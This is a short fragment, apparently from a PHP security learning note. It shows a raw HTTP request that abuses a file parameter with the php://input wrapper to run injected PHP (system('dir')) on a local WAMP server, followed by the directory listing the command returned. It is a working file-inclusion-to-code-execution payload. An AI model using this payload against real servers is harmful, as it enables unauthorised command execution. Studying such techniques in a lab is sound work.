 GET /temp.php?file=php://input HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 22

<?php system('dir) ?>

Volume in drive D is Data
Volume Serial Number is C07F-D87E

Directory of D:\wamp\www

01/04/2020 09:29 PM <DIR> .
01/04/2020 09:29 PM <DIR> ..
01/04/2020 09:03 PM <DIR> .idea
01/04/2020 07:25 PM 32 1.php
11/30/2019 07:36 PM 408 2.php
08/24/2019 09:29 PM <DIR> default
12/31/2010 09:40 AM 202,575 favicon.ico
11/21/2019 09:31 PM <DIR> PHPlearning
12/23/2019 02:08 PM <DIR> src
01/04/2020 09:29 PM 48 temp.php
11/30/2019 06:49 PM <DIR> test
4 File(s) 203,063 bytes
7 Dir(s) 60,049,244,160 bytes free